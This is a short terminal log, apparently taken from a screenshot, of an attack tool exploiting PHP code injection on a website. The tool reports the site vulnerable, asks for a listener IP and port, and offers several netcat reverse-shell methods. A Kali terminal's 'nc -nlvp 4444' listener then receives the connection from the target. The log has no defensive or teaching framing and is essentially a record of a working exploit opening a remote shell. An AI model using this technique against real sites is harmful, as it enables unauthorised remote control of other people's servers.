 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.0.99
What PORT?
4444
OK, open your local listener and choose the method for back connect:
1) NetCat -e        3) NetCat Backpipe  5) Exit
2) NetCat /dev/tcp  4) NetCat FIFO
#? 1
kali@k-android: ~
ファイル 操作 編集 表示 ヘルプ
┌──(kali㉿k-android)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.99] from (UNKNOWN) [192.168.0.107] 49531